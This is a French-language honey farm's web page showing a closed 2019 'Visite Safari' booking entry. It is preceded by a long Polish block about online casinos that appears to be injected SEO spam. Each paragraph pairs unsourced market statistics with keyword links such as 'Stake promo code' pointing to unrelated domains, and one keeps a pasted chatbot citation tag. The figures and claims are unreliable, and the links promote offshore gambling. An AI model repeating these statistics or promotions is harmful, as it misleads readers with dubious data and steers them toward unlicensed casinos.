wykorzystują sieci CDN, aby utrzymać płynność również przy słabszych łączach mobilnych.</p><h2>Średnia wartość całkowita depozytów krypto</h2><p>Aktywny gracz krypto-casino z Polski generuje miesięcznie depozyty o <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino bonuscode</a> wartości 200–800 USD w różnych walutach, a część high-rollerów przekracza poziom 5 000 USD miesięcznie, rozbijając wpłaty na kilka transakcji.</p><h2>Współpraca z kancelariami prawnymi</h2><p>Ze względu na restrykcyjne przepisy wielu operatorów współpracuje z kancelariami wyspecjalizowanymi w hazardzie (CMS, Bird&Bird, Dudkowiak); brandy planujące dłuższe funkcjonowanie – jak <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay opinie</a> – często konsultują z nimi strategię compliance i treści prawne.</p><h2>Wykorzystanie trybu demo w grach</h2><p>Około 60% polskich graczy testuje nowe gry w trybie demo, zanim zagra za pieniądze, dlatego <a href="https://airtime2cash.com/" title="Bison casino">Bison casino kasyno</a> udostępnia darmowy tryb dla większości slotów i części stołów RNG.</p><h2>Nowe kasyna a udział high-rollerów</h2><p>W strukturze graczy nowych kasyn segment high-rollerów (wydających >10 000 zł miesięcznie) <a href="https://thevanillaspa.ca/" title="Trustly">Trustly w Polsce</a> stanowi zaledwie 1–3% bazy, ale generuje 20–30% obrotu; z tego powodu programy VIP są kluczowym elementem strategii przychodowej.</p><h2>Limity stołów karcianych a bezpieczeństwo</h2><p>Ustawienie niższych limitów stołów, np. 5–50 zł, pomaga początkującym; dlatego w <a href="https://grupovigoran.com/" title="Google-Pay">kasyno Google-Pay</a> istnieją osobne sekcje stołów low stake z wyraźnie oznaczonym maksymalnym zakładem.</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard casino</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Polskojęzyczne stoły blackjack i bakarat</h2><p>Liczba stołów z polskojęzycznymi krupierami w 2026 roku wzrosła o ponad 40%, a część z nich jest dostępna wyłącznie dla graczy <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">kasyno Vulcan Vegas</a>, co zwiększa komfort komunikacji przy stole.</p><h2>Średnia liczba artykułów edukacyjnych</h2><p>Kasyna online, które chcą długo utrzymać widoczność SEO, publiku-ją zwykle 2–8 nowych tekstów blogowych <a href="https://nitromac.com" title="Bison casino">kody promocyjne Bison casino</a> miesięcznie, wyjaśniających zasady gier, RTP, kwestie prawne oraz ryzyko uzależnienia od hazardu.</p><h2>Udział nowych kasyn w GGR grey market</h2><p>Przy szacowanej wartości szarego rynku hazardu online w Polsce na poziomie ok. 65 mld zł rocznie, nowe kasyna odpowiadają za <a href="https://stickmanbikeracergame.com/" title="Blik">Blik wallet</a> 10–15% tego wolumenu, koncentrując się głównie na produktach kasynowych. [oai_citation:0‡SBC EURASIA](https://sbceurasia.com/en/2026/04/30/grey-zone-uncertainty-in-the-polish-gambling-market/?utm_source=chatgpt.com)</p><h2>Rozbudowa Rejestru Stron Niedozwolonych MF</h2><p>Rejestr niedozwolonych domen MF obejmuje już kilka tysięcy wpisów, a tempo dodawania nowych adresów kasynowych w 2024–2026 wynosi kilkadziesiąt <a href="https://icasapkdownload.in/" title="Stake">Stake promo code</a> tygodniowo, co istotnie wpływa na dostęp Polaków do nielicencjonowanych serwisów iGaming.</p><h2>Różne RTP wariantów blackjacka</h2><p>Klasyczny blackjack z jedną talią może mieć RTP 99,6%, podczas gdy warianty z dodatkowymi regułami spadają do 98,5%; oferta <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino opinie</a> wyraźnie prezentuje parametry każdego stołu.</p><h2>Średnia wartość wygranej ręki w blackjacku</h2><p>Przy stawce 20 zł przeciętna wygrana ręka blackjacka daje 20–30 zł zysku, a przy blackjacku naturze 30 zł; gracze <a href="https://dcapital.com.vn/" title="Neteller">Neteller kasyno</a> raportują jednak pojedyncze trafienia przekraczające 100x stawki przy side betach.</p><h2>Obrót na slotach w Polsce</h2><p>Szacuje się, że roczny obrót na slotach online w Polsce przekracza 3 mld zł, a platformy takie jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut casino</a> generują znaczną część tego wolumenu.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>Blokady DNS i HTTP jako narzędzie MF</h2><p>Rejestr stron niedozwolonych <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino 31</a> jest implementowany przez operatorów telekomunikacyjnych poprzez blokady DNS/HTTP; użytkownik próbujący wejść na domenę z listy MF otrzymuje komunikat o zakazie, co w 2026 jest standardową praktyką wobec setek kasyn offshore.</p><h2>Znaczenie jasnych komunikatów o płatnościach</h2><p>Badania UX pokazują, że przejrzysty opis kroków płatności zwiększa skuteczność depozytów nawet o 20%, dlatego <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino</a> przedstawia instrukcje dla każdej metody w języku polskim, krok po kroku.</p><h2>Rozwój narzędzi samowykluczenia</h2><p>Na rynku polskim pojawiają się <a href="https://1001vina.com/" title="Apple-Pay">kasyno online Apple-Pay</a> głosy za stworzeniem centralnego systemu samowykluczenia, podobnego do rozwiązań z Wielkiej Brytanii i Hiszpanii; na razie funkcje blokady konta oferowane są oddzielnie przez każdego operatora.</p><h2>Ograniczenia reklamy hazardu online</h2><p>Ustawa hazardowa przewiduje daleko idące ograniczenia <a href="https://www.herocycles.co.in/" title="Mastercard">kasyno online Mastercard</a> reklamy gier losowych; w praktyce w 2026 roku jedynymi szerzej promowanymi podmiotami są licencjonowani bukmacherzy i Total Casino, podczas gdy podmioty offshore są formalnie zakazane w komunikacji marketingowej.</p><h2>Wypłaty na konto bankowe</h2><p>Statystycznie 75% wypłat dokonywanych jest na polskie rachunki bankowe, dlatego serwisy jak <a href="https://dearcare.vn/" title="Blik">Blik casino</a> optymalizują procesy KYC, aby środki trafiały do graczy jak najszybciej.</p><h2>Średni hit rate slotów kasynowych</h2><p>Najczęściej wybierane sloty w kasynach online mają współczynnik trafień (hit rate) ok. 20–30%, co w <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino forum</a> praktyce oznacza, że jakaś wygrana wypada średnio co 3–5 spinów, choć jej wartość bywa minimalna.</p><h2>Średnia liczba logowań miesięcznie</h2><p>Aktywny gracz kasynowy <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> loguje się średnio 8–15 razy w miesiącu; w weekendy odnotowuje się znaczne skoki, szczególnie w okresie świąt czy dużych wydarzeń sportowych, kiedy promocje kasynowe są intensywniejsze.</p><h2>Wykorzystanie filtrów w lobby gier</h2><p>Około 40–50% polskich graczy korzysta z filtrów typu „nowe”, „popularne”, „wysoki RTP”, dlatego biblioteka <a href="https://www.pagano.it/" title="Energycasino">Energycasino kasyno</a> posiada rozbudowany system sortowania.</p><h2>Egzotyczne gry karciane w Polsce</h2><p>Andar Bahar i Teen Patti odpowiadają za mniej niż 1% polskiego rynku, ale w 2026 roku notują wzrost o ponad 50%, co widać także w statystykach próbnych sesji w <a href="https://bkavps.com.vn/" title="Apple-Pay">kasyno Apple-Pay</a>.</p><h2>Krzywa aktywności w dni tygodnia</h2><p>Największą aktywność polskich graczy live odnotowuje się w piątki i soboty, kiedy ruch w <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino</a> przy stołach na żywo wzrasta o 25–35% względem poniedziałku i wtorku.</p><h2>Średnia liczba zgłoszeń do supportu</h2><p>Statystycznie na 1000 aktywnych użytkowników kasyna przypada <a href="https://letsbuildup.com/" title="Visa">Visa bonus</a> miesięcznie 50–100 zgłoszeń do obsługi klienta; najczęściej dotyczą one bonusów, limitów wypłat oraz weryfikacji dokumentów.</p><h2>System misji w premierowych tytułach</h2><p>Około 10–15% nowych <a href="https://www.commercemtlnord.ca" title="Neteller">kasyna Neteller</a> automatów ma wbudowany system misji i osiągnięć; gracze uzyskują odznaki np. po 100, 500, 1000 spinach, a kasyna przyznają dodatkowe nagrody za ukończenie całego zestawu w określonym czasie.</p><h2>Wpływ nowych kasyn na konkurencję</h2><p>Pojawienie się co roku kilkudziesięciu nowych marek kasynowych zwiększa konkurencję o polskiego <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino 38</a> gracza, zmuszając starszych operatorów do wprowadzania programów lojalnościowych, szybszych wypłat i lepszych pakietów powitalnych.</p><h2>Kontrola użycia danych marketingowych</h2><p>RODO i krajowe przepisy wymagają zgody na newslettery i powiadomienia; operatorzy nie mogą wykorzystywać danych o historii <a href="https://tech365.gr/" title="NVcasino">NVcasino wypłata</a> gry do agresywnego retargetingu bez przejrzystego poinformowania użytkownika o zakresie profilowania.</p><h2>Rozliczanie bonusów przy depozytach krypto</h2><p>Kasyna często oferują osobny pakiet bonusów dla krypto, np. 100% do 1 <a href="https://ipc.si/" title="Skrill">Skrill opłaty</a> BTC z wymogiem obrotu x40; warunki mogą różnić się od standardowych bonusów fiat, dlatego wymagają uważnego przeczytania regulaminu.</p><h2>Wpływ regulacji UE na polski iGaming</h2><p>Choć hazard pozostaje kompetencją państw członkowskich, wyroki TSUE i rekomendacje KE wymuszają większą harmonizację zasad; polskie portale kasynowe, także projekty jak <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL kod bonusowy</a>, muszą uwzględniać zarówno prawo krajowe, jak i unijne normy ochrony konsumenta.</p><h2>Nowe kasyna a limity depozytów</h2><p>W 2026 r. około 60–70% nowych kasyn umożliwia ustawienie dziennych, tygodniowych i miesięcznych limitów depozytów; użytkownicy, którzy je <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas slots</a> aktywują, średnio rzadziej składają reklamacje dotyczące „zbyt dużych przegranych”.</p><h2>Crash gry jako trend 2026</h2><p>Między 2022 a 2026 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p></div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em pixelbones em-item em-item-single em-event em-event-single em-event-126 " id="em-event-6" data-view-id="6">
		<section class="em-item-header"  style="--default-border:#_CATEGORYCOLOR;">
	
	<div class="em-item-meta">
		<section class="em-item-meta-column">
			<section class="em-event-when">
				<h3>Quand</h3>
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18/07/2019    
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					13:00 - 14:30
				</div>
									<button type="button" class="em-event-add-to-calendar em-tooltip-ddm em-clickable input" data-button-width="match" data-tooltip-class="em-add-to-calendar-tooltip" data-content="em-event-add-to-colendar-content-467476987"><span class="em-icon em-icon-calendar"></span> Add To Calendar</button>
					<div class="em-tooltip-ddm-content em-event-add-to-calendar-content" id="em-event-add-to-colendar-content-467476987">
						<a class="em-a2c-download" href="https://mielgrandeourse.com/evenements/visite-safari-13h00-3/ical/" target="_blank">Download ICS</a>
						<a class="em-a2c-google" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Visite+Safari+13h00&#038;dates=20190718T130000/20190718T143000&#038;details=&#038;location=&#038;trp=false&#038;sprop=https%3A%2F%2Fmielgrandeourse.com%2Fevenements%2Fvisite-safari-13h00-3%2F&#038;sprop=name:Miellerie+de+la+Grande+Ourse&#038;ctz=UTC-5" target="_blank">Google Calendar</a>
						<a class="em-a2c-apple" href="webcal://mielgrandeourse.com/evenements/visite-safari-13h00-3/ical/" target="_blank">iCalendar</a>
						<a class="em-a2c-office" href="https://outlook.office.com/calendar/0/deeplink/compose?allday=false&#038;body=&#038;location=&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2019-07-18T13%3A00%3A00-05%3A00&#038;enddt=2019-07-18T14%3A30%3A00-05%3A00&#038;subject=Visite+Safari+13h00" target="_blank">Office 365</a>
						<a class="em-a2c-outlook" href="https://outlook.live.com/calendar/0/deeplink/compose?allday=false&#038;body=&#038;location=&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2019-07-18T13%3A00%3A00-05%3A00&#038;enddt=2019-07-18T14%3A30%3A00-05%3A00&#038;subject=Visite+Safari+13h00" target="_blank">Outlook Live</a>
					</div>
					
			</section>
	
			
			<section class="em-event-bookings-meta">
				<h3>Réservations</h3>
				
				
				<div class="em-item-meta-line em-event-prices">
					<span class="em-icon-ticket em-icon"></span>
					Les réservations sont fermées				</div>
				
			</section>
			
		</section>

		<section class="em-item-meta-column">
			
			
			
			
		</section>
	</div>
</section>

<section class="em-event-content">
	
</section>

<section class="em-event-bookings">
	<a name="em-event-booking-form"></a>
	<h2>Réservations</h2>
	<div class="em pixelbones em-event-booking-form input" id="event-booking-form-126" data-id="126">
				<p>Les réservations sont closes pour cette visite.</p>		</div>
</section>
	</div>
</div>
								</div>				
						</article>
					</div>
					
					
							</div>	
			<!--/Blog Section-->
			 
<!-- Right sidebar ---->		</div>
	</div>
</section>
<!-- /Blog & Sidebar Section -->

<!--Footer Contact Info-->
<div class="footer-contact-info">
	<div class="container">
		<div class="row">
					</div>
	</div>
</div>
<!--/Footer Contact Info-->

<!-- Footer Widget Secton -->
<!-- Footer Widget Secton -->
<footer class="site-footer">
<div class="container">
				<div class="row footer-sidebar">
		<div class="col-md-3"><aside id="webriti_footer_contact_widget-9" class="widget widget_webriti_footer_contact_widget"><h4 class="widget-title">Nous contacter</h4>		<address>
			<p><i class="fa fa-phone"></i>819-727-1920</p>
			<p><i class="fa fa-envelope"></i><a href="mailto:info@mielgrandeourse.com">info@mielgrandeourse.com</a></p>
			<p><i class="fa fa-globe"></i>www.mielgrandeourse.com</p>
			<p><i class="fa fa-clock-o"></i>horaire variable buvette et boutique</p>
			<p><i class="fa fa-map-marker"></i>391 QC-111, St-Marc-de-Figuery</p>
			
		</address>		
		</aside></div><div class="col-md-3"><aside id="pages-8" class="widget widget_pages"><h4 class="widget-title">S&rsquo;informer</h4>
			<ul>
				<li class="page_item page-item-21"><a href="https://mielgrandeourse.com/">Accueil</a></li>
<li class="page_item page-item-187"><a href="https://mielgrandeourse.com/alcool/">Alcools artisanaux</a></li>
<li class="page_item page-item-146 current_page_parent"><a href="https://mielgrandeourse.com/articles/">Articles</a></li>
<li class="page_item page-item-1809"><a href="https://mielgrandeourse.com/buvette/">Buvette</a></li>
<li class="page_item page-item-1067"><a href="https://mielgrandeourse.com/jardin/">Centre jardin printanier</a></li>
<li class="page_item page-item-2105"><a href="https://mielgrandeourse.com/code-secret-envoye/">Code secret envoyé</a></li>
<li class="page_item page-item-3"><a href="https://mielgrandeourse.com/politique-confidentialite/">Confidentialité</a></li>
<li class="page_item page-item-50"><a href="https://mielgrandeourse.com/contact/">Contactez-nous</a></li>
<li class="page_item page-item-3624"><a href="https://mielgrandeourse.com/demande-de-reservation-envoyee/">Demande de réservation envoyée</a></li>
<li class="page_item page-item-2871"><a href="https://mielgrandeourse.com/ecoutez-2/">Écoutez</a></li>
<li class="page_item page-item-2019"><a href="https://mielgrandeourse.com/horaire/">Heures d&rsquo;ouverture</a></li>
<li class="page_item page-item-672"><a href="https://mielgrandeourse.com/historique/">Historique</a></li>
<li class="page_item page-item-210"><a href="https://mielgrandeourse.com/formation/">Initiation à l&rsquo;apiculture</a></li>
<li class="page_item page-item-204"><a href="https://mielgrandeourse.com/infolettre/">Inscription à l&rsquo;infolettre</a></li>
<li class="page_item page-item-3323"><a href="https://mielgrandeourse.com/upa/">Journée portes ouvertes de l&rsquo;UPA</a></li>
<li class="page_item page-item-675"><a href="https://mielgrandeourse.com/liens/">Liens intéressants</a></li>
<li class="page_item page-item-1827"><a href="https://mielgrandeourse.com/menu-buvette/">MENU</a></li>
<li class="page_item page-item-3564"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
<li class="page_item page-item-4030"><a href="https://mielgrandeourse.com/notre-mission/">Notre Mission</a></li>
<li class="page_item page-item-2134"><a href="https://mielgrandeourse.com/reservations-2/">Réservations</a></li>
<li class="page_item page-item-245"><a href="https://mielgrandeourse.com/safari/">Safari apicole</a></li>
<li class="page_item page-item-2245"><a href="https://mielgrandeourse.com/zone-photos-dev/">Zone Photos (dev)</a></li>
			</ul>

			</aside></div><div class="col-md-3"><aside id="pages-9" class="widget widget_pages"><h4 class="widget-title">Acheter</h4>
			<ul>
				<li class="page_item page-item-187"><a href="https://mielgrandeourse.com/alcool/">Alcools artisanaux</a></li>
<li class="page_item page-item-58"><a href="https://mielgrandeourse.com/boutique/">Boutique</a></li>
<li class="page_item page-item-1809"><a href="https://mielgrandeourse.com/buvette/">Buvette</a></li>
<li class="page_item page-item-1067"><a href="https://mielgrandeourse.com/jardin/">Centre jardin printanier</a></li>
<li class="page_item page-item-2105"><a href="https://mielgrandeourse.com/code-secret-envoye/">Code secret envoyé</a></li>
<li class="page_item page-item-3"><a href="https://mielgrandeourse.com/politique-confidentialite/">Confidentialité</a></li>
<li class="page_item page-item-50"><a href="https://mielgrandeourse.com/contact/">Contactez-nous</a></li>
<li class="page_item page-item-3624"><a href="https://mielgrandeourse.com/demande-de-reservation-envoyee/">Demande de réservation envoyée</a></li>
<li class="page_item page-item-2019"><a href="https://mielgrandeourse.com/horaire/">Heures d&rsquo;ouverture</a></li>
<li class="page_item page-item-210"><a href="https://mielgrandeourse.com/formation/">Initiation à l&rsquo;apiculture</a></li>
<li class="page_item page-item-3323"><a href="https://mielgrandeourse.com/upa/">Journée portes ouvertes de l&rsquo;UPA</a></li>
<li class="page_item page-item-1827"><a href="https://mielgrandeourse.com/menu-buvette/">MENU</a></li>
<li class="page_item page-item-3564"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
<li class="page_item page-item-64"><a href="https://mielgrandeourse.com/mon-compte/">Mon compte</a></li>
<li class="page_item page-item-4030"><a href="https://mielgrandeourse.com/notre-mission/">Notre Mission</a></li>
<li class="page_item page-item-60"><a href="https://mielgrandeourse.com/panier/">Panier</a></li>
<li class="page_item page-item-2134"><a href="https://mielgrandeourse.com/reservations-2/">Réservations</a></li>
<li class="page_item page-item-245"><a href="https://mielgrandeourse.com/safari/">Safari apicole</a></li>
<li class="page_item page-item-2245"><a href="https://mielgrandeourse.com/zone-photos-dev/">Zone Photos (dev)</a></li>
			</ul>

			</aside></div><div class="col-md-3"><aside id="quality_social_icon_widget-5" class="widget quality_social_icon_widget">	
					<ul class="custom-social-icons">
												<li><a class="facebook" href="https://www.facebook.com/mielleriego" target='_blank' ><i class="fa fa-facebook"></i></a></li>
												<li><a class="instagram" href="https://www.instagram.com/mielleriego/" target='_blank' ><i class="fa fa-instagram"></i></a></li>
												<li><a class="youtube" href="https://www.youtube.com/channel/UCcWOVn467K6QoAI4V7zJfMg" target='_blank' ><i class="fa fa-youtube"></i></a></li>
												
					</ul>

	</aside></div>		</div>
			<div class="row">
		<div class="col-md-12">
			<div class="site-info">
						<p><a href="https://wordpress.org">Site créé par Miellerie de la Grande Ourse - Tous droits réservés</a></p>			</div>
		</div>			
</div>
</div>
</footer>	
	<!-- /Footer Widget Secton -->
</div>
<!------  Google Analytics code --------->
	
<!------  Google Analytics code end ------->
</div> <!-- end of wrapper -->

<!-- Page scroll top -->
<a href="#" class="scroll-up"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->

<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"h:i A","disable_dates":[7,1,2,3],"schedule_open":[{"weekdays":{"thursday":"1","friday":"1"},"time":{"start":"4:00 PM","end":"7:30 PM"}},{"weekdays":{"saturday":"1"},"time":{"start":"2:00 PM","end":"7:30 PM"}}],"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":null,"enable_max_reservations":"1","max_people":40,"enable_tables":null,"date_onload":"soonest","time_interval":"15","first_day":"1","allow_past":false,"date_today_label":"Today","date_clear_label":"Clear","date_close_label":"Close","time_clear_label":"Clear"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quality-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/429ff57a8f604b74d0b1697f6/cf93bbecf103c2413c1eed05d.js");</script><script>
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 6, //Change masonry column here like 2, 3, 4 column
				md: 6, 
				sm: 6,
				xs: 12
			},
			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			} 
		}
	);
});
</script>
<style type="text/css">
.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover, 
.navbar-custom .navbar-nav > .active > a, 
.navbar-custom .navbar-nav > .active > a:hover, 
.navbar-custom .navbar-nav > .active > a:focus {
	color: #f2b02b;
}
.cart-header:hover > a { color: #f2b02b; }
.cart-header > a .cart-total { background: #f2b02b; }

a{ color: #f2b02b;}

#searchsubmit {
    background-color:#f2b02b;
    border: 2px solid #f2b02b;
}

.pagination .nav-links .page-numbers.current 
{ background-color: #f2b02b; border: 1px solid #f2b02b;}
/*===================================================================================*/
/*	HEADER CONTACT DETAILS
/*===================================================================================*/

.header-sidebar { background: #f2b02b; }

/*===================================================================================*/
/*	MAIN SLIDER
/*===================================================================================*/

.slider-caption h1:after, .slide-btn-sm, input[type="submit"], input[type="reset"]:hover{ background: #f2b02b; }

/*===================================================================================*/
/*	OWL SLIDER NEXT - PREV BUTTONS
/*===================================================================================*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover, 
#portfolio-carousel .owl-prev:hover, #portfolio-carousel .owl-next:hover, 
#testimonial-carousel .owl-prev:hover, #testimonial-carousel .owl-next:hover { 
	background-color: rgba(202,141,3, 1);
}

/*===================================================================================*/
/*	OWL SLIDER / DOTS PAGINATIONS
/*===================================================================================*/

.owl-carousel.owl-theme .owl-dots .owl-dot.active span, 
.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background-color: #f2b02b;
	border: 2px solid #f2b02b;
}

/*===================================================================================*/
/*	SECTION HEADER
/*===================================================================================*/

hr.divider { background-color: #f2b02b; }

/*===================================================================================*/
/*	MIXED CLASSES
/*===================================================================================*/

.bg-default { background-color: #f2b02b; }
.text-default { color: #f2b02b; }
.btn-large, .wpcf7-submit { background-color: #f2b02b; border: 2px solid #f2b02b; }
.btn-small:active, .btn-small:focus, .btn-small:hover {
    border-color: #f2b02b;
    background-color: #f2b02b;
}

/*===================================================================================*/
/*	SERVICE SECTION
/*===================================================================================*/

.service .post:before {
	border-top-color: #f2b02b;
	border-bottom-color: #f2b02b;
} 
.service .post:after {
	border-left-color: #f2b02b;
	border-right-color: #f2b02b;
} 
.service .post .post-thumbnail, .service .post .post-thumbnail a { color: #f2b02b; }

/*===================================================================================*/
/*	FUNFACT SECTION
/*===================================================================================*/

.funfact-inner:hover i.funfact-icon { color: #f2b02b; }

/*===================================================================================*/
/*	PORTFOLIO SECTION
/*===================================================================================*/

.portfolio .post .entry-title a:hover, .portfolio .post .entry-title a:focus { color: #f2b02b; }
.portfolio .post i, .portfolio-tabs li a:before { background-color: #f2b02b; }

/*===================================================================================*/
/*	HOMEPAGE BLOG SECTION 
/*===================================================================================*/

.entry-header .entry-title > a:hover, .entry-header .entry-title > a:focus,
.item-meta a:hover, .item-meta a:focus, .entry-meta a:hover, .entry-meta a:focus { 
	color: #f2b02b; 
}
.more-link { background-color: #f2b02b; border: 2px solid #f2b02b; }
.pagination a:hover, .pagination a.active { background-color: #f2b02b; border: 1px solid #f2b02b; }
.reply a:hover, .reply a:focus { color: #f2b02b; }
.widget .tagcloud a:hover { background-color: #f2b02b; border: 1px solid #f2b02b; color: #ffffff !important; }
.widget #wp-calendar a:hover, .widget #wp-calendar #next a:hover, .widget #wp-calendar #prev a:hover { color: #f2b02b; }
.widget a:hover, .widget a:focus,  .widget .post .entry-title a:hover, .widget .post .entry-title a:focus { color: #f2b02b !important; }
blockquote { border-left: 2px solid #f2b02b; }
blockquote:before { color: #f2b02b; }

/*===================================================================================*/
/*	FOOTER COPYRIGHTS - SITE INFO
/*===================================================================================*/

.site-info a:hover, .site-info a:focus { color: #f2b02b; }

/*===================================================================================*/
/*	TESTIMONIAL SECTION
/*===================================================================================*/

.testmonial-block:before, .testmonial-block .designation { color: #f2b02b; }

/*===================================================================================*/
/*	SHOP SECTION
/*===================================================================================*/

.add-to-cart a { background-color: #f2b02b; }
.rating li i { color: #f2b02b; }

/*===================================================================================*/
/*	PAGE TITLE SECTION 
/*===================================================================================*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus { color: #f2b02b; }

/*===================================================================================*/
/*	ABOUT US PAGE SECTION 
/*===================================================================================*/

.about-img-area img { 
	border-radius: 2px; 
	-webkit-box-shadow: -30px -30px 0px 0px #f2b02b;
	-moz-box-shadow: -30px -30px 0px 0px #f2b02b;
	box-shadow: -30px -30px 0px 0px #f2b02b;
}

/*===================================================================================*/
/*	TEAM SECTION
/*===================================================================================*/

.team-showcase-overlay { background: rgba(202,141,3, 0.6); }
.team-caption .designation { color: #f2b02b; }

/*===================================================================================*/
/*	CONTACT & ADDRESS INFORMATION SECTION 
/*===================================================================================*/

.contact-block:before {
	border-top-color: #f2b02b;
	border-bottom-color: #f2b02b;
} 
.contact-block:after {
	border-left-color: #f2b02b;
	border-right-color: #f2b02b;
} 
.contact-block i.fa { color: #f2b02b; }

/*===================================================================================*/
/*	PAGE SCROLL UP
/*===================================================================================*/

.scroll-up, .scroll-up:hover, .scroll-up:focus { background-color: #f2b02b; }

/*WOOCOMMERCE CSS----------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #64646d; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, 
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: #f2b02b; }
.woocommerce ul.products li.product:hover .button, 
.woocommerce ul.products li.product:focus .button, 
.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:focus, 
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,  
 .owl-item .item .cart .add_to_cart_button { background: #f2b02b !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid #f2b02b !important; }
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #e9e9e9; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #f2b02b; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #f2b02b;
    color: #fff;
}
.woocommerce .star-rating span { color: #f2b02b; }
